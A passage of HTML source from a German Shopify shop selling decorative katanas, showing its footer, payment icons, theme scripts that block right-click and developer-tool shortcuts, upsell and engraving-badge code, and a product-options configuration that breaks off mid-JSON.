              ><h2 class="footer-block__heading">Kontaktieren Sie uns :</h2><div class="footer-block__details-content rte">
                      <p><strong>Business name : Katana Group<br/></strong>EIN : 928 496 546<strong><br/><br/>contact mail : contact@katana-deutschland.de<br/><br/></strong>Firmenanschrift : Chemin Norbert Gibaud, Saint Mathieu de Tréviers, 34270, Hérault, Frankreich.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Haftungsausschluss</h2><div class="footer-block__details-content rte">
                      <p>Alle auf dieser Website aufgeführten Produkte sind<br/>ausschließlich für dekorative, Sammler- oder kulturelle Zwecke bestimmt.<br/>Wir fördern oder unterstützen nicht die Verwendung von Artikeln für<br/>Gewalt, Selbstverteidigung oder rechtswidrige Handlungen. Käufer sind<br/>für die Einhaltung der lokalen Gesetze und Vorschriften<br/>bezüglich Eigentum und Verwendung verantwortlich.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Katana Deutschland</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://katana-deutschland.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <script>

      document.addEventListener("easify:add-on-product:add", () => {

        const upsellBtn = document.querySelector('[data-handle="lebenslange-garantie"] button.upsell__toggle-switch');
        if (!upsellBtn) {
          return;
        }

        if (upsellBtn.hasAttribute("disabled")) {
          return;
        }

        const targetId = 53677666664716;

        fetch(`${window.Shopify.routes.root}cart.js`)
          .then(res => res.json())
          .then(cart => {
            const exists = cart.items.some(item => item.id === targetId);

            if (exists) {
              return;
            }

            upsellBtn.click();

            setTimeout(() => {
              upsellBtn.click();
            }, 100);
          })
          .catch(err => console.error("cart:", err));
      });


      </script>
       <script>
document.addEventListener("easify:loaded", function () {
  const selectors = [
    '[id*="ef6bc33e-e74e-4169-a46b-2654fd9cce60"]',
    '[id*="11cb1c40-54e7-4114-b34a-98d67c9bcf35"]'
  ];
  
  const containers = document.querySelectorAll(selectors.join(','));
  if (!containers.length) return;

  containers.forEach((container) => {
    const inputs = container.querySelectorAll('input.tpo_buttons-input');
    if (!inputs.length) return;

    inputs.forEach((input) => {
      const value = input.value?.trim().toLowerCase();
      if (value === "mit gravur") {
        const wrapper = input.closest('.tpo_buttons-wrapper');
        if (!wrapper) return;
        if (wrapper.querySelector('.custom-free-badge')) return;
        const prevPos = getComputedStyle(wrapper).position;
        if (prevPos === 'static' || !prevPos) {
          wrapper.style.position = 'relative';
        }
        const badge = document.createElement('div');
        badge.className = 'custom-free-badge';
        badge.innerHTML = `KOSTENLOS <s class="orig-price">$19.99</s>`;
        Object.assign(badge.style, {
          position: 'absolute',
          top: '-8px',
          left: '50%',
          transform: 'translateX(-50%)',
          padding: '0px 8px',
          borderRadius: '4px',
          background: '#CACACD',
          fontSize: '8px',
          zIndex: '5',
          boxShadow: '0 1px 3px rgba(0,0,0,0.15)',
          display: 'inline-block',
          textAlign: 'center',
          whiteSpace: 'nowrap',
          color: '#000',
        });

        wrapper.appendChild(badge);
      }
    });
  });
  if (!document.querySelector('#custom-free-badge-style')) {
    const styleEl = document.createElement('style');
    styleEl.id = 'custom-free-badge-style';
    styleEl.textContent = `
      .custom-free-badge .orig-price {
        color: black;
        font-weight: 500;
        margin-left: 6px;
        text-decoration: line-through;
      }
    `;
    document.head.appendChild(styleEl);
  }
});
</script>
  <style> .tpo_option-type-color-swatches-wrapper,.tpo_option-type-font-picker-swatches {gap: 8px !important;} .tpo_buttons-wrapper > label,.tpo_buttons-wrapper > article {padding: 6px 16px !important;} </style>
<div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019be005-5cb7-7fae-a95b-5c6d3b6695d8/easify-product-options-1566/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019be005-5cb7-7fae-a95b-5c6d3b6695d8/easify-product-options-1566/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019be005-5cb7-7fae-a95b-5c6d3b6695d8/easify-product-options-1566/assets/classic.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Europe/Paris'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":142382,"domain":"https://7118e6-3.myshopify.com","link_id":130326,"option_set":{"option_set_id":142382,"title":"New Option Set","status":1,"apply_type":2,"createdAt":"2024-10-19T13:32:59.000Z","updatedAt":"2025-11-10T08:29:27.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Bleach Katana\",\"id\":\"gid://shopify/Collection/502672359692\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"chinesisches schwert\",\"id\":\"gid://shopify/Collection/502708011276\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Demon Slayer Katana\",\"id\":\"gid://shopify/Collection/502671900940\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"japanische schwerter\",\"id\":\"gid://shopify/Collection/502704308492\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Pack\",\"id\":\"gid://shopify/Collection/515789127948\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"manga katana\",\"id\":\"gid://shopify/Collection/502671737100\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Naginata\",\"id\":\"gid://shopify/Collection/502709223692\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"naruto schwerter\",\"id\":\"gid://shopify/Collection/502672785676\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Ninjato\",\"id\":\"gid://shopify/Collection/502707552524\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"One Piece Katana\",\"id\":\"gid://shopify/Collection/502672261388\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"samurai schwert\",\"id\":\"gid://shopify/Collection/502706045196\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"tachi\",\"id\":\"gid://shopify/Collection/502709092620\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Tanto\",\"id\":\"gid://shopify/Collection/502706536716\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Wakizashi\",\"id\":\"gid://shopify/Collection/502709682444\",\"sortOrder\":\"BEST_SELLING\"}}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"gravur-1729345882350\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"ef6bc33e-e74e-4169-a46b-2654fd9cce60","option_id":978483,"type":"buttons","is_required":0,"title":"Gravur","sort_order":0,"option_set_id":142382,"option_identifier":"Gravur","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\",\"swatchShape\":\"radius\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"20aedb8f-ff4e-45e4-81a7-cc76e5766d30","option_type_id":5334708,"label":"Ohne 